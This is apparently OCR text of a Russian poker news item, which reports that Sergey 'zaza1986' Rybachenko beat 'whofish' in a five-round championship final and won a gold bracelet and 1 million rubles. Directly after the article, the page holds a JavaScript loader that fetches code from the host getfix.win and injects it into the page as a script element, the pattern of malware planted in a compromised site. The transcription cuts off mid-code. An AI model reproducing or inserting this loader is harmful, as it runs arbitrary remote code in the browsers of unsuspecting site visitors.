
По итогам участия в турнирах чемпионата
формировались лидерборды для каждой из Лиг. Лучшим
в Первой Лиге стал покерист «whofish», Высшей Лиги -
Сергей «zaza1986» Рыбаченко, который является
представителем команды профессиональных игроков.
Оба покериста сошлись в состязании за звание
Чемпиона. Игрокам предстояло отыграть пять раундов.
Три победы одержал Рыбаченко, что позволило получить
титул Чемпиона. В дополнении к нему покерист стал
обладателем золотого браслета, 1 миллиона рублей.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||